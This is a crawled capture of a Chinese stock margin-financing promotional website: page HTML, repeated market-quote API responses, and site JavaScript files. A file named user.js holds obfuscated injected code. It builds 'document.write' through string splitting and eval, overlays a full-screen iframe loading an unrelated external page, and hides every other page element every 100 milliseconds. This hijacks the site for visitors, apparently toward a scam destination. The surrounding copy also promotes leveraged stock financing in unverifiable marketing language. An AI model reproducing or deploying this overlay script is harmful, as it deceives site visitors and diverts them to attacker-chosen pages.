                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    </div>
    <!-- 沪深京指数结束 -->

    <div class="h1-box">
        <h1 class="title-top"><span>鼎泽配资</span></h1>
        <p>上阳网-上阳网APP-在线股票配资门户网-配资炒股配资门户^选择我们的平台，您将享受到从配资开户到具体操作的全程无忧服务。我们凭借丰富的行业经验和专业知识，为您的投资之路保驾护航，让您的资金增值变得更加可靠和高效。</p>
    </div>

    <div class="redian-box">
        <div class="title-top"><span class="title-left">话题标签</span></div>

        <div class="redian-a">
                            <a href='http://www.bjzsdyj.cn/gupiaopeizhi/' title='股票配资'>股票配资</a>
                    <a href='http://www.bjzsdyj.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/' title='股票配资'>股票配资</a>
                    <a href='http://www.bjzsdyj.cn/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/' title='炒股配资'>炒股配资</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='配资平台'>配资平台</a>
                    <a href='http://www.bjzsdyj.cn/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='股票配资平台'>股票配资平台</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/' title='配资门户网'>配资门户网</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E7%BD%91/' title='配资网'>配资网</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/' title='配资之家'>配资之家</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/' title='配资门户'>配资门户</a>
                    <a href='http://www.bjzsdyj.cn/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/' title='在线配资平台'>在线配资平台</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/' title='配资开户'>配资开户</a>
                    <a href='http://www.bjzsdyj.cn/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/' title='配资炒股'>配资炒股</a>
                    <a href="http://www.bjzsdyj.cn/" title="鼎泽配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
        </div>

    </div>

    <!-- 二维码 -->
    <div class="qun qun-top">
        <div class="title-top"><span class="title-left">关注 鼎泽配资<!--关注--></span></div>

        <div class="qun-box">
            <img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/weixin.png" alt="鼎泽配资">
        </div>
    </div>

    <!-- 滚动资讯 -->
    <div class="zai-box">
        <div class="title-top"><span class="title-left">滚动资讯</span></div>
        <div class="hot-tao">
            <div class="roll-list-container">
                <div class="roll-list-wrapper">
                                        <li class="clearfix">
                        <h3><a href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见">配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见</a></h3>
                        <span>个人配资网</span><span class="spancl">04-10</span>
                        <p>福建省商务厅官网消息，为推动福建省外贸企业拓展国内市场，《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑">配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑</a></h3>
                        <span>个人配资网</span><span class="spancl">03-23</span>
                        <p>记者｜赵阳戈2025年3月中旬，沪市科创板IPO受理首单花落傲拓科技股份有限公司（简称”傲拓科技“）。公...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h3>
                        <span>股票配资申请</span><span class="spancl">03-25</span>
                        <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费">股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费</a></h3>
                        <span>股票配资平台</span><span class="spancl">03-24</span>
                        <p>据央视新闻报道，在3月23日举行的中国发展高层论坛2025年年会上，中央财经委员会办公室分管日常工作的副主任、中央农村工...</p>
                    </li>
                                        <li class="clearfix">
                        <h3><a href="http://www.bjzsdyj.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h3>
                        <span>个人配资网</span><span class="spancl">03-25</span>
                        <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025...</p>
                    </li>
                                    </div>
            </div>
        </div>
    </div>

    <div class="tui-box">

        <div class="title-top"><span class="title-left">推荐资讯</span></div>
        <div class="tui-one">
                        <a href="http://www.bjzsdyj.cn/peizipingtai/74.html" title="IPO雷达｜药明系投资的汉邦科技将上会：专利诉讼未了，成倍扩增产能如何消化？"><img src="https://img2.jiemian.com/101/original/20250216/173971488299430300_a700xH.jpg" alt="IPO雷达｜药明系投资的汉邦科技将上会：专利诉讼未了，成倍扩增产能如何消化？"></a>
            <h3> <a href="http://www.bjzsdyj.cn/peizipingtai/74.html" title="IPO雷达｜药明系投资的汉邦科技将上会：专利诉讼未了，成倍扩增产能如何消化？">IPO雷达｜药明系投资的汉邦科技将上会：专利诉讼未了，成倍扩增产能如何消化？</a></h3>
                    </div>

                <div class="tui-li">
            <h3> <a href="http://www.bjzsdyj.cn/gupiaopeizhi/57.html" title="配资炒股搜加杠网:配资炒股app-南向资金净买入额再超100亿港元，2月净流入创近三年新高">配资炒股搜加杠网:配资炒股app-南向资金净买入额再超100亿港元，2月净流入创近三年新高</a></h3>
        </div>
                <div class="tui-li">
            <h3> <a href="http://www.bjzsdyj.cn/peizikaihu/68.html" title="吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了">吴清重磅发声！事关支持科技创新、中长期资金入市......机构火线解读来了</a></h3>
        </div>
                <div class="tui-li">
            <h3> <a href="http://www.bjzsdyj.cn/peizipingtai/81.html" title="退市预警">退市预警</a></h3>
        </div>
        
    </div>

</div>        </div>
    </div>

</div>        
        <script type="text/javascript" src="http://www.bjzsdyj.cn/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<footer class="footer">
        <div class="wrap">
            <div class="about-address">

                                    <a href="http://www.bjzsdyj.cn/gupiaopeizhi/" title="个人配资网"><span class="wang-04"></span>个人配资网</a>
                        <a href="http://www.bjzsdyj.cn/peizipingtai/" title="股票配资平台"><span class="wang-04"></span>股票配资平台</a>
                        <a href="http://www.bjzsdyj.cn/chaogupeizi/" title="配资哪家好"><span class="wang-04"></span>配资哪家好</a>
                        <a href="http://www.bjzsdyj.cn/peizikaihu/" title="第一配资"><span class="wang-04"></span>第一配资</a>
                        <a href="http://www.bjzsdyj.cn/shidapeizipingtai/" title="股票配资申请"><span class="wang-04"></span>股票配资申请</a>
            
            </div>

        </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li class="link-item"><a href="" title=""></a></li>        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.bjzsdyj.cn/" target="_blank"><strong>鼎泽配资</strong></a> 
                <a href="http://www.bjzsdyj.cn/sitemap.xml" target="_blank"><strong>RSS地图</strong></a>
            </p>
            <p>Copyright © 2023-2025</p>
        </div>
    </div>

</footer>
<script src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/index.js"></script>    </body>

</html><!--275.72 ms , 15 queries , 4963kb memory , 12 errors-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdbaoma.com/plugins/apihq/data.php?rn=1769743823389&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 459
content:
var hq_str_s_sh000001="��ָ֤��,4108.4618,-49.5227,-1.19,5604343,86365229";
var hq_str_s_sz399001="��֤��ָ,14162.20,-137.875,-0.96,631006558,106925311";
var hq_str_s_sh000300="����300,4705.8138,-48.0559,-1.01,2193221,50061770";
var hq_str_s_bj899050="��֤50,1538.721,2.717,0.177,811548959,18673758139.000";
var hq_str_s_sz399006="��ҵ��ָ,3330.91,26.396,0.80,35405558,19249991";
var hq_str_s_sh000011="����ָ��,7202.1259,-21.9700,-0.30,9715525,32272507";
var hq_str_s_sh000012="��ծָ��,225.3404,0.0281,0.01,138692,1377910";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8308.800,97006,807337606.400,156054.000,0.000,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8305.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8307.800,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,11:30:00,200,1,,,,,,,,,8322.553,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdbaoma.com/plugins/apihq/data.php?rn=1769743828389&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 459
content:
var hq_str_s_sh000001="��ָ֤��,4108.4618,-49.5227,-1.19,5604343,86365229";
var hq_str_s_sz399001="��֤��ָ,14162.20,-137.875,-0.96,631006558,106925311";
var hq_str_s_sh000300="����300,4705.8138,-48.0559,-1.01,2193221,50061770";
var hq_str_s_bj899050="��֤50,1538.721,2.717,0.177,811548959,18673758139.000";
var hq_str_s_sz399006="��ҵ��ָ,3330.91,26.396,0.80,35405558,19249991";
var hq_str_s_sh000011="����ָ��,7202.1259,-21.9700,-0.30,9715525,32272507";
var hq_str_s_sh000012="��ծָ��,225.3404,0.0281,0.01,138692,1377910";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8308.800,97006,807337606.400,156054.000,0.000,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8305.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8307.800,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,11:30:00,200,1,,,,,,,,,8322.553,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdbaoma.com/plugins/apihq/data.php?rn=1769743833603&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 459
content:
var hq_str_s_sh000001="��ָ֤��,4108.4618,-49.5227,-1.19,5604343,86365229";
var hq_str_s_sz399001="��֤��ָ,14162.20,-137.875,-0.96,631006558,106925311";
var hq_str_s_sh000300="����300,4705.8138,-48.0559,-1.01,2193221,50061770";
var hq_str_s_bj899050="��֤50,1538.721,2.717,0.177,811548959,18673758139.000";
var hq_str_s_sz399006="��ҵ��ָ,3330.91,26.396,0.80,35405558,19249991";
var hq_str_s_sh000011="����ָ��,7202.1259,-21.9700,-0.30,9715525,32272507";
var hq_str_s_sh000012="��ծָ��,225.3404,0.0281,0.01,138692,1377910";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8308.800,97006,807337606.400,156054.000,0.000,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8305.800,1,0.000,0,0.000,0,0.000,0,0.000,0,8307.800,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,11:30:00,200,1,,,,,,,,,8322.553,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/javascript
request_url: http://www.bjzsdyj.cn/zb_users/theme/muban009/style/js/jquery-ajax.js
body_size: 4667
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "http://www.sdbaoma.com/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: 'http://www.sdbaoma.com/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: text/javascript
request_url: http://www.bjzsdyj.cn/user.js
body_size: 709
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=000000";
    var aa=Math.round(Math.random()*8+1);
    var  ss = '<div id="asdsa" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr'+'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14'+'00" height="100%" src="'+url+'"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("do"+"cu"+"ment.wr"+"ite('"+ss+"');");
    try{
        setInterval(function(){
            for(var i=0;i<document.body.children.length;i++){
                try{
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if(myid!="asdsa"){
                        document.body.children[i].style.display="non"+"e";
                    }
                }catch(e){}
            }
},100);
    }catch(e){}
    
    
    
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?708a751ee3ebc52598342af5fb959ffd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_167629&page=1&num=10&tag_id=101&zhibo_id=152&_=1769743821766
body_size: 4122
content:
